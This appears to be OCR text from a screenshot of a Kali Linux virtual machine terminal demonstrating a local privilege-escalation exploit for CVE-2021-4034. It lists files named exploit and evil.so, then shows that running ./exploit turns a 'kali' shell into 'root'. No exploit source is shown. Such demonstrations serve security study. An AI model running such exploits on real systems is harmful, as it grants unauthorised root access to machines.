 Kali-Linux-2021.4a-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 10:21 S
kali@kali: /tmp/CVE-2021-4034
File Actions Edit View Help
┌──(kali㉿kali)-[/tmp/CVE-2021-4034]
└─$ ls
evil.so evil-so.c exploit exploit.c Makefile README.md
┌──(kali㉿kali)-[/tmp/CVE-2021-4034]
└─$ ls -l
total 48
-rwxr-xr-x 1 kali kali 15584 Jan 27 10:20 evil.so
-rw-r--r-- 1 kali kali 183 Jan 27 10:19 evil-so.c
-rwxr-xr-x 1 kali kali 16096 Jan 27 10:20 exploit
-rw-r--r-- 1 kali kali 614 Jan 27 10:19 exploit.c
-rw-r--r-- 1 kali kali 148 Jan 27 10:19 Makefile
-rw-r--r-- 1 kali kali 58 Jan 27 10:19 README.md
┌──(kali㉿kali)-[/tmp/CVE-2021-4034]
└─$ whoami
kali
┌──(kali㉿kali)-[/tmp/CVE-2021-4034]
└─$ ./exploit
# whoami
root
#
Right Ctrl
Type here to search
19°C Cloudy
ENG
20:51
27-01-2022
1